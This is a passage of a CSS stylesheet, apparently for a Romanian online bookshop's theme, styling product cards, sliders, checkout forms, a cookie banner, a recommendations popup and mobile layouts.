  }
  .nav-tabs .nav-link{
    margin-left: 10px;
  }
  .tab-ctn{
    display: block;
  }
  .nav-tabs{
    margin-top: 20px;
  }
  .dinfo .card-body {
    max-width: 100%;
  }
  .s3 {
    margin: 20px 0;
  }
  .slid-dec h5{
    padding: 5px 0px 5px 5px;
    display: none;
  }
  .slidertext p {
    letter-spacing: 0;
    font-size: 14px;
    line-height: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0px 0 15px;
  }
  .workdo-newsletter {
    padding: 20px 0;
}
  .parallex .wbtesti .slick-list .slick-slide :first-child .item{
    margin-bottom: 0;
  }
  .testi-origin h2{
    font-size: 20px;
  }
  .parallex .onsatex, .testi-origin{
    width: 100%;
  }
  .testi-origin{
    margin-top: 30px;
  }
  .logo-ctn p{
    margin: 10px 0 0;
  }
  .product-thumb .homeadd .cartb{
    font-size: 14px;
  }
  .you-save {
    font-size: 14px;
    padding: 1px 10px;
}
  .protitle a {
    font-size: 14px;
    line-height: 18px;
}
  .form-select{
    width: 100%;
  }
  .logoslider{
    padding-bottom: 0;
  }
  .slidertext a.btn{
    padding: 0;
    width: 150px;
  }
  .slid-price {
    margin-top: 5px;
}
  .slidertext {
    width: 280px;
  }
  #product-search .back-page {
    padding: 10px 0;
  }
  .search_header .sub_search{
    padding: 0px 15px 0px 15px;
  }
  .info-img{
    margin-bottom: 10px;
  }
  .sngblog h3{
    font-size: 20px;
  }
  .blog-page-bg .back-page {
    padding: 0 0 10px 0;
    display: block !important;
}
  .blog-ctn .btn-primary.read_more {
    margin-top: 20px;
    height: 36px;
    width: 110px;
  }
  .blog-ctn p {
    font-size: 14px;
  }
  .blog-ctn h2 {
    font-size: 18px;
  }
  .new-from .field{
    margin-top: 15px;
  }
  footer .newsletter .inner h2{
    font-size: 20px;
  }
  .parallex .heading span, .blog-main-title h2 ,.special-heading h2{
    font-size: 20px;
  }
  .testi-star {
    margin: 0 0 5px 0;
  }
  .testi-dec .testi-star ul li img{
    width: 100% !important;
  }
  .parallex .item h3{
    font-size: 20px;
    margin: 0 0 10px 0;
    line-height: 20px;
  }
  .specilban{
    margin-bottom: 0;
  }
  .latest_pro,.best_pro{
    padding: 0;
  }
  .best{
    position: unset;
    padding: 20px 0 0 0;
  }
  .latest{
    position: unset;
    padding: 20px 0;
  }
  .select_pro{
    padding: 0;
  }
  .left_bnr{
    order: 1;
  }
  .selected_pro{
    order: 2;
  }
  .offerdesc .btn-primary.btn-section{
    bottom: 30px;
  }
  .news-p {
    font-size: 14px;
    margin-top: 5px;
  }
  .news-p{
    font-size: 14px;
  }
  .newsletter .new-from input {
    padding: 10px 5px;
    font-size: 14px;
  }
  .newsletter .inner h2 {
    font-size: 20px;
}
  .tab-heading span{
    margin: 0;
  }
  .tav-btn .btn-primary.btn-section,.special-heading p{
    display: none;
  }
  .slid-dec h5,.slid-dec .clint-rating,.slid-dec .full-rating{
    font-size: 14px;
  }
  .slid-dec .part-2 h2,.slid-price span,.heading span{
    font-size: 15px;
    line-height: 15px;
  }
  .wc-total span{
    top: 0;
  }
  .wc-total span, .cartt{
    line-height: 10px;
    width: 10px;
    height: 10px;
    font-size: 9px;
  }
  .d-search img, .xuser img, .top-wishlist .wc-total img {
    width: 17px;
    height: 17px;
  }
  .list-inline > li.top-wishlist{
    padding: 0;
  }
  .leftdesc {
    left: 10px;
  }
  .specialtxt p{
    margin: 15px 0 0 0;
  }
  .specialtxt h2{
    font-size: 20px;
  }
  .leftcom{
    display: none;
  }
  .left-ban img{
    max-width: 100%;
  }
  .wbcount .product-thumb{
    display: block;
  }
  .slidertext h1 strong{
    font-size: 20px;
  }
  .parallex .item p {
    letter-spacing: 0;
    font-size: 14px;
    margin: 0 0 5px 0;
  }
  .btn-group .btn{
    padding: 0 10px;
    font-size: 14px;
  }
  .proreview{
    margin: 0 10px;
    padding: 0 10px;
  }
  .pro-tab li a{
    padding: 5px 7px;
    font-size: 14px;
  }
  .tab-pro .pro-tab li{
    margin: 0px;
  }
  .catesort {
     width: 100%;
     margin-top: 15px;
  }
  .blog_comment::before, .blog_comment::after {
    padding: 0 3px;
  }
  .slidertext h1{
    font-size: 16px;
    width: 200px;
    margin-bottom: 0;
    line-height: 20px;
  }
  .product-tab li {
    margin: 0 8px;
  }
  .offertext{
    width: 200px;
  }
  .offertext h2{
    font-size: 20px;
    margin-bottom: 15px;
  }
  .offertext h1{
    font-size: 30px;
  }
  .newsletter .inner h3 {
    font-size: 20px;
  }
  #search .btn-lg {
    left: 0;
    padding: 0 10px;
  }
  .callright ul{
    padding-left: 0;
  }
  .callright{
    text-align: left !important;
    padding: 6px 0 !important;
  }
  .callright li, .callright li a {
    font-size: 12px !important; margin-left: 5px !important;
  }
  .imgslider .slick-arrow{
    width: 30px;
    height: 30px;
  }
  .imgslider .slick-arrow.slick-prev, .imgslider .slick-arrow.slick-next{
    top: 35%;
  }
  .wboffer, .wbleft, .delibg, .blog_webi, .wbcattop, .deliveryinfo, .wbimg, .onsaletop, .specialbg, .dinfo{
    margin-top: 30px;
  }
.cat-tab li a, .nav-tabs .nav-link {
  
  margin-bottom: 5px;
}
.product-thumb .button-group .wish {
  margin-right: 10px;
  margin-top: 10px;
}
}



.table td a{
  /* width: 35px !important;
  height: 35px !important; */
  border-radius: 0 !important;
  display: inline-block;
}

.testi-dec{
  margin-left: 10px;
  margin-right: 60px;
}
.prop-pro{
  padding-left: 0;
}
.big-img{
  padding: 0;
}
.related .slick-slide .cless{
  padding: 0;
}
#product .compare,#product .wish {
  margin-right: 10px;
  background-color: var(--main-color);
  font-size: 14px;
  color: #fff;
  margin-left: 0;
}
.zoom-left{
  padding: 0;
}
.p-bg .container{
  /* margin-right: 0; */
  max-width: calc(((100% - 1380px) / 2) + 1380px);
  padding-right: 0;
}
.p-bg .row{
  margin: 0;
}

.magnific-popup .gallery_img {
  margin-top: 20px;
}

/* .sub-product .rless .product-thumb .second-image, */
.gallery_img .pro-img-wrapper{
  position: relative;
  padding-top: 100%;
  width: 100%;
}
/* .sub-product .rless .product-thumb .second-image img, */
.gallery_img .pro-img-wrapper img{ 
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  padding: 10px;
}

.productbg.p-bg{
  padding-bottom: 80px;
}

/* header.head-sticky .homemenu .container > .row:first-child {
  display: none;
}

header{
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9999;
  transition: all 0.5s ease-in-out;
} */


.fixed {
  position: fixed;
  z-index: 9;
  top: 0;
  background-color: #FBF6F0;
  transition: 0.4s top cubic-bezier(.3, .73, .3, .74);
  left: 0;
  right: 0;
  box-shadow: 0px 0px 7px 0 rgb(0 0 0 / 30%);
}
.sticky-h.fixed .homemenu{
background-color: #F2F1EE;
}
.slid-dec .part-2 h2 {
  background: none;
  color: #000;
  -webkit-background-clip: none;
  -webkit-text-fill-color: unset;
}
.slid-dec .part-2 h2 span{
    background: none;
  color: #32b9a6;
  display: block;
  font-size: 45px;
  line-height: 45px;
}
.service .card-body img {
  width: 40px;
  height: 40px;
}
#menu .dropdown .dropdown-menu {
  width: auto;
  left: 0;
  right: 0;
  margin-left: 0 !important;
  padding: 20px;
}
li.nav-item.dropdown {
  position: initial;
}
#menu .dropdown-inner ul {
  display: table-cell;
  padding: 0 10px;
}
#menu .dropdown-inner .dropdown-submenu .submenu-title {
  font-weight: 700;
}
#menu .dropdown-inner .dropdown-submenu .submenu-title {
  font-weight: 700;
  line-height: 1;
  margin-bottom: 5px;
}
#menu li.dropdown-submenu {
  margin-bottom: 15px;
}
.cat-tab li a, .nav-tabs .nav-link {

  text-transform: initial;
  width: auto;
  padding: 10px 20px;
  height: auto;
}
.product-thumb .homeadd .cartb {
  width: 100%;
  padding: 10px 7px;
  height: auto;
  justify-content: center;
}
.product-thumb .button-group .wish {
  height: auto;
  padding: 10px 12px;
  width: auto;
  border-radius: 16px;
  margin-left: 15px;
  transition: 0.3s;
}
.product-thumb .button-group .wish:hover {
  transition: 0.3s;
  background-color: #e9e9e9;
}
.tabimg-ctn h2 span {
  font-size: 27px;
  display: block;
}
.topbg-img {
 background-image: url(../../../image/catalog/Background-sectiuneBiblii.webp);
 background-position: right;
}
.top-manu {
  text-align: center;
}
.cat-desc {
  color: #264e49;
  font-size: 14px;
  line-height: 25px;
  max-width: 800px;
  font-weight: 500;
}
.wdtop .product-thumb {
  display: flex;
  align-items: center;
  max-width: 270px;  
  padding: 10px;
  background-color: #fff;
  border-radius: 20px;
}
.wdtop .protitle a {
  color: #333;
}
 .wdtop .product-thumb .price {
  color: #32b9a6;
 }
.wdtop .product-thumb .caption,
.wdtop .product-thumb .image {
  width: 100%;
}
.topbg-img .col-md-6.col-xs-12.latdec {
  width: 40%;
}
.wdtop .product-thumb .second-image {
  background-color: transparent;
}
.blog-page-bg {
  background-image: url(../../../image/catalog/breadcrump-img.jpg); 
}
.blog-right h4, .allcomment h4 {
  max-width: initial;
}
.blog-desc, .blog_links {
  color: #808080;
  font-size: 14px;
  margin: 10px 0 20px;
  font-weight: 400;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.pro-content h1 {
  text-transform: initial;
}
.p-des {
  font-weight: 400;
  font-size: 15px;
  line-height: 23px;
}
.products-specific {
  border: 1px solid #E2DFD6;
  border-radius: 10px;
  padding: 20px;
  max-width: 400px;
  background-color: #E2DFD6;
}
.products-specific * {
  font-size: 14px;
}
.text-decor-bold h2 .price-new {
  font-size: 27px;
  font-weight: 400;
}
.product-name {
 
  height: auto;
  width: max-content;
  padding: 2px 9px;
}
.col.cless .bran,
.product-thumb .button-group .compare {
  display: none;
}
.col.cless .product-thumb .price {
  font-size: 20px;
  line-height: 23px;
font-weight: 700;
}
.cattab .slick-slide div:first-child .col .product-thumb {
  margin-bottom: 10px;
}
p.footer_contact-name {
  font-size: 17px;
  font-weight: 700;
  color: #000;
  text-decoration: underline;
  margin-bottom: 0;
}
.footer-collapse.collapse li {
  line-height: 16px;
  margin-top: 3px;
}
.library_footer {
  margin-bottom: 20px;
}.middle-footer .row .news-lborder {
  width: 30%;
}
.library_footer-container {
  width: 30% !important;
}
.library_footer li a {
  line-height: 16px;
}
.aboutus-item img {
  width: 100%;
}
.team-item {
  border: 1px solid #333;
  margin: 10px;
  border-radius: 20px;
  overflow: hidden;
}
.team-item img {
  width: 100%;
}
.team-title {
  padding: 20px;
}
.team-title p {
  text-align: center;
  font-size: 17px;
}
.contact-store-information {
  margin-bottom: 30px;
}
#information-contact .contact-store-information h4 {
  margin-bottom: 0;
}
.show_mobile {
    display: none;
  }
  .show_desktop {
    display: block;
  }

#alert .alert, .alert.alertsuc {
  border-radius: 15px;
}
.des-section .p-des p {
  max-width: 100%;
}
.related .product-thumb .homeadd .cartb, .cattab .product-thumb .homeadd .cartb {
  background-color: transparent;
  color: var(--main-color);
  width: unset;
  height: unset;
  border: 1px solid #32b9a6;
  padding: 5px 10px;
  border-radius: 10px;
}
.related .product-thumb .homeadd .cartb:hover, .cattab .product-thumb .homeadd .cartb:hover {
  background-color: #32b9a6;
  color: #fff;
}
.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: 7px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-radius: 10px;
}
.alert.alert-success.alert-dismissible {
  color: green !important;
}
.slick-track
{
    display: flex !important;
}

.slick-slide
{
    height: inherit !important;
}
.slick-slide > div, 
.slick-slide .col.cless,
.slick-slide .col.cless form {
  height: 100% !important;
}
.slick-list .slick-track .slick-slide form,
div#product-list form {
  margin: 0;
  padding: 15px;
  border-radius: 10px;
  border: 2px solid #f9f9f8;  
  background-color: #f9f9f8;
}
div#product-list .col {
margin-bottom: 20px;
}
.second-image {
  background-color: #fff;
  border-radius: 10px;
  padding: 5px;
}
.product-thumb {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}
.cattab .second-image {
  background-color: #fff;
  padding: 3px;
  margin-left: 10px;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
}
div#product-list .col {
  margin-bottom: 30px;
  display: flex;
}
.cattab .product-thumb {
  justify-content: center;
}
.topbg-img .slick-list .slick-track .slick-slide form,
.cattab .slick-list .slick-track .slick-slide form {
  border: none;
  padding: 10px;
}
.product-thumb .price {
  font-size: 18px;
  font-weight: 700;
  line-height: 15px;
}
.topbg-img .slick-list .slick-track .slick-slide form {
  background-color: transparent;

  display: flex;
  justify-content: center;
}
.cattab .button-group.add_to_wishlist-btn {
  position: absolute;
  top: 0;
  left: 0;
}
.cattab .product-thumb .button-group .wish {
  padding: 5px;
  margin: 0;
  background-color: #f2f1ee;
  border-radius: 10px;
}
.des-section * {
  word-break: break-word !important;
}
.show_desktop .sub-product .slick-slide > div, 
.show_desktop .sub-product .slick-slide .col.cless,
.show_desktop .sub-product  .slick-slide .col.cless form,
.show_desktop .sub-product .product-thumb {
  height: auto !important;
}
.show_desktop .slick-list .slick-track .slick-slide form {
  border: 2px dashed #ddd;
  margin: 5px;
}
.out-stock-container {
  background-color: #ddd;
  padding: 25px;
  border-radius: 15px;
}
p.stock_title {
  font-size: 18px;
  font-weight: 600;
}
.out-stock-container.category_btn-ns {
  width: 100%;
  padding: 10px 7px;
  height: auto;
}
.out-stock-container.category_btn-ns p {
  font-size: 14px;
  margin: 0;
  text-align: center;
}
#cookie {
  position: fixed;
  bottom: 20px;
  left: 0;
  right: 0;
  width: 100%;
  max-width: 700px;
  height: auto;
  z-index: 9999;
  opacity: 0.95;
  color: #ecf0f1;
  background: #32b9a6;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  border-radius: 20px;
}
#cookie a.alert-link.modal-link {
  color: #000;
}
#cookie p {
  color: #333;
  font-weight: 500;
}
#cookie button.btn.bg-primary.btn-block.text-white {
  border-radius: 10px;
  background-color: #000 !important;
  border: 1px solid #000;
}
#cookie button.btn.bg-primary.btn-block.text-white:hover {
transition: 0.3s;
background-color: transparent !important;
color: #000 !important;
}
#cookie button.btn.btn-light.btn-block {
  background-color: #dddddd8c !important;
  border-radius: 10px;
}
.checkout-page .alert {
  margin-right: 10px !important;
  margin-left: auto !important;
  max-width: 300px !important;
  padding: 20px !important;
  background-color: #d8f2ee !important;
  color: #000 !important;
  display: none !important;
}
.alert-dismissible .btn-close {
  font-size: 9px;
  padding: 12px;
}
.btn-primary[disabled] {
  background-color: #ddd;
}
ul.list-unstyled.product_details-list li {
  font-weight: 600;
}
ul.list-unstyled.product_details-list li span {
  font-weight: 400;

}
span.you-save {
  color: #fb3c3c !important;
}
.product-thumb .price {
  display: flex;
  flex-direction: column-reverse;
}
span.price-old {
  line-height: 15px;
  font-size: 13px;
  color: #8b8b8b;
  font-weight: 500;
}
.product-thumb .price span.price-new {
  line-height: 15px;
  color: #f00;
}
.topbg-img .product-thumb .price span.price-new {
  color: #fff;
}
.second-image:nth-child(2) {
  display: none;
}
.product-description p {
  margin-bottom: 15px;
}
.product-thumb:hover .second-image:first-child {
  opacity: 1;
}

/*.product-thumb .second-image:first-child{
  opacity: 1;
}*/
.cattab .slick-slide > div, 
.cattab .slick-slide .col.cless, 
.cattab .slick-slide .col.cless form,
.cattab .product-thumb {
  height: initial !important;
}
.cattab .col.cless {
  margin-bottom: 10px;
}
.cattab .product-thumb .homeadd {
  margin-top: 10px;
}
.cattab .protitle {
  padding-right: 5px;
}

.slid-dec .part-2 p {
  font-size: 15px;
  font-weight: 500;
  margin: 0px 0 30px;
}
.slid-dec .part-2 li {
  position: relative;
}
.slid-dec .part-2 li a {
  font-size: 30px;
}
.slid-dec .part-2 li p {
  margin-bottom: 20px;
/*  margin-left: 10px;*/
}
.slid-dec .part-2 li p a {
  color: #e86c7c;
  font-weight: 700;
  font-size: 18px;
}
.slid-dec .part-2 li p a span {
  color: #333;
  font-weight: 400;
  text-decoration: line-through;
  font-size: 13px;
}
.slid-dec .part-2 li > a > span {
  font-size: 13px;
  background-color: #d07e56;
  color: #fff;
  padding: 0 5px;
  border-radius: 5px;
  margin-left: 10px;
  position: absolute;
  top: 21px;
  right: 50%;
}
.slid-dec .part-2 li p {
  margin-bottom: 20px;
  margin-top: 7px;
}
.col-xs-12.testi .wbtesti.slick-initialized.slick-slider .slick-slide .item {
  display: flex !important;
}
.testi-dec p {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  line-clamp: 5;
  -webkit-box-orient: vertical;
}
.col-xs-12.testi .wbtesti.slick-initialized.slick-slider .slick-slide .item a {
  display: contents !important;
}
.p-reviews {
  padding: 25px;
  background-color: #f3f3f3;
  border-radius: 20px;
}
.custreview {
  padding: 10px;
  border: 2px dashed #ddd;
  border-radius: 10px;
  margin-bottom: 20px;
}
.des-section .p-des p br {
/*  display: none;*/
}
#cart .dropdown-menu p.text-end {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

#cart .dropdown-menu p.text-end > a {
  width: 100%;
}
.wdtop .product-thumb {
  display: flex;
  align-items: center;
  max-width: 270px;
  padding: 10px;
  border-radius: 20px;
  background: inherit;
  position: relative;
  background-color: rgb(255 255 255 / 100%);
  border: none;
/*  backdrop-filter: blur(5px);*/
  box-shadow: 5px 5px 30px rgb(0 0 0 / 20%);
}
.webibazaar-search-result .product-info img {
  border: 1px solid #eee;
  border-radius: 10px;
  max-height: 80px;
  width: auto;
}
.webibazaar-search-result .product-info.col-lg-4.col-sm-4.col-xs-4.cless.image {
  width: fit-content;
}
.webibazaar-search-result {
  flex-wrap: wrap;
  padding-left: 20px;
}
.webibazaar-dis h4 {
  width: 100%;
  max-width: 100%;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.webibazaar-cat.col-sm-6.col-xs-12.text-left {
  padding: 5px;
}
#search_block_top .input-group-btn {
  margin-left: 0;
}
.webibazaar-search-result .searchbr {
  background-color: #f2f1ee;
}
.webibazaar-search-result .searchbr:hover {
  background-color: #e5e5e5;
}
.related .slick-list .slick-slide form {
  background-color: transparent;
}
.related .slick-list .slick-slide form .second-image {
  padding: 0;
}
.lage-link {
  display: flex;
}
ul.currency-top-header button.btn-link.dropdown-toggle.test span {
  display: none !important;
}
ul.dropdown-menu.show {
  display: block !important;
}
.checkout-heading {
  color: #000000;
  font-size: 46px;
  font-weight: 900;
}
.checkout-page p {
  font-size: 18px;
}
#checkout-checkout fieldset legend {
  font-size: 20px !important;
  font-weight: 600;
}
#checkout-checkout input#input-register,
#checkout-checkout input#input-guest  {
    display: none; /* Ascunde inputurile radio */
}

#checkout-checkout .form-check-label[for="input-register"],
#checkout-checkout .form-check-label[for="input-guest"] {
  padding: 10px 20px;
  border: 1px solid #000;
  border-radius: 15px;
  cursor: pointer;
  transition: background-color 0.3s;
  font-weight: 600;
}

#checkout-checkout .form-check-input:checked + .form-check-label[for="input-register"],
#checkout-checkout .form-check-input:checked + .form-check-label[for="input-guest"] {
    background-color: #81ddd0;
  color: #000000;
}

#checkout-checkout .form-check-label:hover {
    background-color: #f0f0f0; /* Culoare hover */
}

#checkout-checkout .form-check-inline {
  display: inline-block;
  margin-right: 1rem;
  padding-left: 0;
}
#checkout-checkout label.form-label {
  font-size: 16px;
}
#checkout-checkout .form-control {
  box-shadow: none;
  border: none;
  border-radius: 5px 5px 0 0;
  font-size: 16px;
  color: var(--sub-color);
  font-weight: 600;
  border-bottom: 1px solid #262626;
}

#checkout-checkout fieldset {
  min-width: 0;
  padding: 20px;
  margin: 0;
  border: 0;
  background-color: #f2f2f2;
  border-radius: 20px;
  margin-bottom: 20px;
}

#checkout-checkout div#password {
  width: 100%;
}
#checkout-checkout label.form-check-label[for="input-newsletter"],
#checkout-checkout label.form-check-label[for="input-register-agree"] {
  border: none !important;
  padding: 0 !important;
  font-size: 16px;
  margin-bottom: 10px;
}
#checkout-checkout label.form-check-label[for="input-newsletter"]:hover,
#checkout-checkout label.form-check-label[for="input-register-agree"]:hover {
  background-color: transparent;
}
#checkout-checkout .form-select {
  box-shadow: none;
  border: none;
  background: #fff;
  color: #000;
  padding: 0.35rem 0.75rem;
  font-size: 16px;
  height: 40px;
  border-radius: 5px 5px 0 0 !important;
  font-weight: 600;
  border-bottom: 1px solid #000;
}
#checkout-checkout .mb-2 .text-end {
  padding: 15px 20px;
  background-color: #f2f2f2;
  border-radius: 20px;
  font-size: 16px;
}
#checkout-checkout .mb-2 .text-end input {
    margin-top: 0.1em;
}
#checkout-checkout .table > thead {
  vertical-align: bottom;
  background-color: #ddd;
  font-size: 16px;
  font-weight: 700;
}
#checkout-checkout div#checkout-payment button.btn.btn-primary {
  width: 100%;
  font-size: 18px;
}
.table-bordered > :not(caption) > * > * {
  border-width: 0;
}
.bg-white.information div#content > h1 {
  display: none;
}
blockquote {
  border: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: -30px;
}
.page_section p,
.page_section li {
  font-size: 17px;
}
.page_section blockquote p {
  font-size: 21px;
}

blockquote p:before {
  content: open-quote;
  font-weight: bold;
  font-size: 100px;
  color: #32b9a6;
}
.quotes_text {
  margin-bottom: 70px;
}
.quotes_text p {
  line-height: 1;
  font-style: italic;
}
.page_section li {
  list-style: none;
  line-height: 1.4;
}
.page_section {
  margin-bottom: 50px;
}
.page_section h2 {
  font-weight: 800;
  color: #9d0a0a;
}

.donation_page {
  max-width: 900px;
  margin: auto;
}
a.tab_customlink {
  padding: 10px 20px;
  color: #000000;
  border: 1px solid #494949;
  background-color: transparent;
  border-radius: 50px;
  margin-left: 15px;
  text-transform: inherit;
  font-weight: 700;
  transition: all .3s ease;
  width: auto;
  height: 46px;
  display: flex;
  align-items: center;
  justify-content: center;
}
a.tab_customlink:hover {
    border: 1px solid #E4DCD7;
  background-color: #E4DCD7;
}
.hp_dual-banner-box img {
  width: 100%;
  border-radius: 10px;
}
.hp_dual-banners {
  margin-top: 50px;
  margin-bottom: 100px;
}
.testi-star img {
  filter: brightness(0) saturate(100%) invert(74%) sepia(70%) saturate(402%) hue-rotate(350deg) brightness(91%) contrast(102%);
}
.allcomment .blog_links {
  display: none;
}

.popuprecomandari {
  right: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1000;
  justify-content: center;
  align-items: center;
  overflow-y: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 15px;
}
.popuprecomandari .top_bg .row > a {
  position: absolute;
  right: 10px;
  top: 0;
  width: 20px;
  height: 23px;
  background-color: #000000;
  border-radius: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 1;
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
}
.popuprecomandari.show {
    display: flex; /* Show when active */
}
.popuprecomandari .top_bg .row {
  position: relative;
}
.popuprecomandari .top_bg {
    background: #fff;
    border-radius: 8px;
  max-width: 900px;
  width: 100%;
    margin: 20px;
    padding: 20px;
    position: relative;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.popuprecomandari .top_bg .container {
    max-width: 100%;
    padding: 0;
}

.popuprecomandari .logo-ctn h2 {
    margin: 0;
    font-size: 24px;
    color: #333;
    text-align: center;
    padding-bottom: 10px;
}
/*.popuprecomandari .recomandari .slick-track {
  width: 100% !important;
}*/
.popuprecomandari .slick-track {
  display: block !important;
}
.popuprecomandari .top_bg > a {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 24px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
}

.popuprecomandari .top_bg > a:hover {
    color: #ff0000;
}

.popuprecomandari .recomandari {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
}



.popuprecomandari .slick-list.draggable {
  width: 100%;
}
.popuprecomandari .image {
    position: relative;
    text-align: center;
}

.popuprecomandari .second-image img {
    width: 100%;
    height: auto;
    max-height: 260px;
    object-fit: cover;
}

.popuprecomandari .protitle {
    font-size: 16px;
    margin: 10px 0;
    text-align: center;
}
.popuprecomandari .top_bg .logo-ctn {
  margin-bottom: 0;
}
.popuprecomandari .protitle a {
    color: #333;
    text-decoration: none;
}

.popuprecomandari .protitle a:hover {
    color: #007bff;
}

.popuprecomandari .caption {
    padding: 10px;
}

.popuprecomandari .catlist-des {
   display: none;
}

.popuprecomandari .price {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
    text-align: center;
}

.popuprecomandari .web_option {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 10px 10px;
}

.popuprecomandari .add_to_cart-btn button {
    background: #28a745;
    color: #fff;
    border: none;
    padding: 8px 12px;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
}

.popuprecomandari .add_to_cart-btn button:hover {
    background: #218838;
}

.popuprecomandari .favorite_btn button {
    background: none;
    border: none;
    cursor: pointer;
    padding: 5px;
}

.popuprecomandari .favorite_btn img {
    width: 20px;
    height: 20px;
}

.popuprecomandari .favorite_btn button:hover img {
    filter: brightness(0.7);
}

@media (max-width: 768px) {
   .popuprecomandari .top_bg {
        margin: 10px;
        padding: 15px;
    }

   .popuprecomandari .recomandari {
        gap: 15px;
    }

   .popuprecomandari .col.cless {
        flex: 1 1 100%;
        max-width: 100%;
    }

   .popuprecomandari .logo-ctn h2 {
        font-size: 20px;
    }

    .popuprecomandari .top_bg > a {
        font-size: 20px;
    }
}
.top_section {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}
a.btn_proiecte {
    position: fixed;
    left: -60px;
    transform: rotate(270deg);
    margin: 0;
    bottom: 100px;
    background-color: #a22c31;
    padding: 10px 30px;
    color: #fff;
    border-radius: 0 0 20px 20px;
    z-index: 99999;
}


/*****************************************************************************************************************************************************************************************/

@media (max-width:767px) {
  .testi-ctn h2 {
  font-size: 18px;
  line-height: normal;
  margin-top: 50px;
}
.top_section {
  flex-direction: column;
        align-items: center;
}
    .feature-tab-pro {
        padding: 0;
        margin-top: 50px;
    }
  .topbg-img .col-md-6.col-xs-12.latdec {
  width: 100%;
}
  .show_mobile {
    display: block;
  }
  .show_desktop {
    display: none;
  }
  .slid-dec .part-2 h2 span {
  font-size: 15px;
  line-height: 15px;
}
.nav-tabs .nav-link,
.nav-tabs .nav-link.active {
  margin: 5px;
}
.col.cless h4.protitle, 
.col.cless .price {
  text-align: center;
}
.col.cless .align-items-end {
  align-items: flex-end !important;
  margin: auto;
  max-width: 100% !important;
  justify-content: center !important;
}
.product-thumb .homeadd .cartb {
  width: 100%;
  padding: 5px 5px;
}

.middle-footer .row .news-lborder,
.library_footer-container {
  width: 100% !important;
}
.feature .protitle a {
  font-size: 15px;
  line-height: 18px;
}
.logo-ctn h2 {
  font-size: 24px;
}
.tabimg-ctn h2 span {
  font-size: 18px;
  display: block;
}
.tabimg-ctn h2 {
  font-size: 18px;
  line-height: 24px;
  max-width: 250px;
}
.top_bg .logo-ctn {
  display: flex;
  margin-bottom: 0;
}
.slick-list .slick-track .slick-slide form,
div#product-list form {
  margin: 0;
/*  border: 1px solid #333;*/
  padding: 7px;
  border-radius: 10px;
  background-color: #f9f9f8;
}

.slick-track
{
    display: flex !important;
}

.slick-slide
{
    height: inherit !important;
}
.slick-slide > div, 
.slick-slide .col.cless,
.slick-slide .col.cless form {
  height: 100% !important;
}
a.btn_proiecte {
  padding: 5px 25px;
}
.product-thumb {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}
.slid-dec .part-2 p {
  display: none;
}
.slid-dec .part-2 h2,
.slid-dec .part-2 h2 span {
  font-size: 20px;
  line-height: 20px;
}
/*.top_bg .slick-list .slick-track .slick-slide form,
.sub-product .slick-list .slick-track .slick-slide form {
  margin: 0;
  border: none;
  padding: 7px;
  border-radius: 10px;
  background-color: transparent;
}*/
.cattab .product-thumb .homeadd .cartb{
background-color: #333333;
  color: #ffffff;
  border: none;
  font-size: 14px;
  text-transform: inherit;
  font-weight: 600;
  transition: 0.3s ease;
  margin: auto;
  padding: 5px;
  width: 90%;
  height: auto;
  border-radius: 10px;
  margin-bottom: 10px;
}
.cattab .product-thumb .row {
  align-content: space-between;
  display: flex;
  height: 100%;
}
.cattab .product-thumb .homeadd .cartb span img {
  filter: invert(100%) sepia(1%) saturate(0%) hue-rotate(41deg) brightness(209%) contrast(100%);
}
.show_mobile .sub-product {
  padding: 30px 15px;
}
.show_mobile .sub-product .rless {
  margin: 0;
}
.related .product-thumb .homeadd .cartb {
  background-color: transparent;
  color: #32b9a6;
  width: unset;
  height: unset;
  border: 1px solid #32b9a6;
  margin: auto;
}
.sub-product .product-thumb,
.sub-product form,
.sub-product .slick-slide > div,
.sub-product .slick-slide .col.cless,
.sub-product .slick-slide .col.cless form {
  height: initial !important;
}
.product-thumb .button-group {
  position: absolute;
  text-align: right;
  transition: 0.3s ease;
  display: inline-block;
  top: 0;
  right: 0;
}
.product-thumb .button-group .wish {
  height: auto;
  padding: 5px;
  width: auto;
  border-radius: 5px;
  margin-left: 15px;
  transition: 0.3s;
  border: none;
}
.image.magnific-popup a {
  pointer-events: none;
}
div.ZoomContainer {
  display: none !important;
}
.slid-dec .part-2 li a {
  font-size: 15px;
}
.slid-dec .part-2 li p {
  display: block;
  margin-bottom: 7px;
}
.slid-dec .part-2 li > a > span {
  right: 25%;
}
.testi-dec {
  margin-left: 10px;
  margin-right: 10px;
}
.wbtesti.slick-initialized.slick-slider .slick-slide {
  padding: 10px;
  background-color: #efefef;
  border-radius: 10px;
  margin: 5px;
}
